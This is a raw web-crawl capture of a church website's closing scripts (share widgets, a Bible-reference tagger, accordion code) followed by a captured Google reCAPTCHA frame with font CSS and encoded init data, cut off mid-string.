www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c6e820b3d3c514c"></script>

<script>
	var refTagger = {
		settings: {
			bibleVersion: "NLT",			
			roundCorners: true,
			socialSharing: ["twitter","facebook","google"],
			customStyle : {
				heading: {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "18px"
				},
				body   : {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "14px"
				}
			}
		}
	};
	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = "//api.reftagger.com/v2/RefTagger.js";
		s.parentNode.insertBefore(g, s);
	}(document, "script"));
</script>

<script>
var Webflow = Webflow || [];
Webflow.push(function () {
  var tabName = getParam('tab');
  if (!tabName) return;

  $('.' + tabName).triggerHandler('click');

  function getParam(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
      results = regex.exec(location.search);
    return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
  }
});
</script>

<script>
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    // close all other accordion items if true
    oneOpen: false,
  };
    
  return {
    // pass configurable object literal
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      // ensure only one accordion is active if oneOpen is true
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      // reveal the active accordion bodies
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }
      
      // show/hide the clicked accordion item
      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>
    <script id="dsq-count-scr" src="//oregon-adventist.disqus.com/count.js" async></script>
<script src="https://social-share-cdn.pages.dev/1.0.2/social-share.js" type="text/javascript" integrity="sha384-849+OHIRXAIT1IJr27GTfivciLWmtMb8/LARh9OtKlTXQjjAgbZyis/g8CDdBwUD" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4&co=aHR0cHM6Ly93d3cub3JlZ29uYWR2ZW50aXN0Lm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x2adluwqxykr
body_size: 49406
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vJj6-Srk3D19ukaINaop8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vJj6-Srk3D19ukaINaop8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vJj6-Srk3D19ukaINaop8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w44tw4/CmcK1wrcew5/[base64]/ClMO7A8KFw4VrR8KJwqFBesKBwrofREfDhMOow4vCo8ODw4A+XThwwpnDiFoOSXLCnxk6wptXwoTDvHpdwq0wEStgw6c0wp/DscKgw5PDuj52wp4DF8KQw7UVGMKywrDCg8KWecKsw4AvSFc3w5TDpsOnSQDDn8Kiw7FGw7nDkmY8wrFFVMKJwrLCtcKUHcKGFALCnxVvdmrCksKrMV7DmUTDgcKOwr/[base64]/wq/[base64]/CssK8X2fDjifDhXnCnE4dw45bci/Cm8OJfcKdw5rCkcKrw4XCg3wLNMKmei/DscK1w4zCqzHCijPCssOia8OjYcKdw7R5wrHCqB1cGGh3w5x1woxgK3lgc2Rpw5Iaw5B4w43DlVAYG37CjMKpw7tfw5ofw7zCnsKJwpfDmsKccsORaA9Sw6pAwq8aw78Ww5cgwq/DgTbCtFfCi8OSw4x3KEJ2wp3DisKwSMOPRXEDwrECMTsyU8OPWTMDS8OpCsO8w4DDqsKJQmzCq8K1XQNgUWZaw5LCqCjDgXjCuwUOQcKVdRbCu0FhbsKIL8OkNMOCw5nDtsKlMWAlw6zCpsObw5codTl/WkPCrzpLw5DCjMKbbSDDlyQQRyLCoWTDtsK1CTRKD3rDvWxQwq8hwqjCisO/wqfDj2DCvMKWK8OBw5bCvjYEwoHCjlrDqWIIUAbDnVZEwqM0NcObw4Z3w7dSwrgHw6pmw450O8KLw5k+w6jDlAA7NAbCssODGcKhK8OOwpIvDcODVxnCv3cdwp/Cqx/DrW1ywq8fw4srPwU1KirDoxzDvMO6JsKdQwfDrcKyw5puKyFJw5fCtsOLRBTDui9IwqXDvMKwwq3CoMKJFsKTd01SRgtxwpAfwo1zw6V5wqTChE7DmFHDniZ9w7HDvRU6w4Audlx5w5TCvAvDncKGIz5JEUbDtjPCt8O2K0/CqcOJw6x+GzQ5wp40ecKMNsKMwqNYw5gdU8K1NMKHwpVAwoPCimHCv8KKwpACdcK3w5V+Ql7CqCxwDsOFYMOsPsOoacKvRUDDhx3DvGfDokjDqhXDsMOPwqhRwqVdw5bDmMKxw5HCvEdSw5Q8KcK/wrnDucKpwqLChAphQMK6esOtw4k4DQXDmcKcwo8RDsK3c8OWLEfDqMK8w7dANE5NZx3CrT7DqsKEKwTDtnYrw4/[base64]/DpX/CikRJcsO8U0HDqR1ow7LDqn4mwpZAw640dWvDrsO4EMK/[base64]/Co8Ozw6/DusK/[base64]/CqcO4w4LDlzgzFFzDtUYXwr3CjcKga8KiwrbDhj7CgMKqwpLDoMKMIUXCr8OJFEY/w7cKIXzCoMOZw5zCtsOdaFciw5Fhw5vCnn0Lw6htcnrCj398w4nDpQzDlDnDvcO1ZXvCqMKCwqDDmMK0w4QQbRYlw74DG8OQbMOJB1vDpsK2wpPCr8O4EMOswrwrIcKdwoLCuMKWwq0zEMOVbMOESh/CncKUwowww5AAwqDDiVrDicOaw5PChyDDh8KBwrnDv8K3MsO3Y35sw5fDnjI+RsOTwpnClsKNwrfCt8KLcsOyw6/Cg8KTGMOuwobDhMKRwobDh0w6Lk93w6XCvxLConhqw4JaNDp3woYadMOzwr8owqnDosOGOMOiMSNGeV/DtcOLayd3TsK2wowrIsO2w63DnHB/UcKIIMKXw5rDtAfCpsOFw49hG8Orw6HDvypdwonCsMOywoc8XC1GdMKDQ1HCnwkDwrwbw4bCmALCvCzDo8Kgw4YvwrLDp0TCjsK1w73ClSPCgcKzTMO3w4MlYnzDq8KJFDgiwp93wpLCssOuw6vCpsOFMsKdw4JZQiLCnsKiZ8KPS8OPXsO/wo/CmAPCisK2w7XCgVNjZ0UJwqBsDT/[base64]/w4oeVcKWw6rDr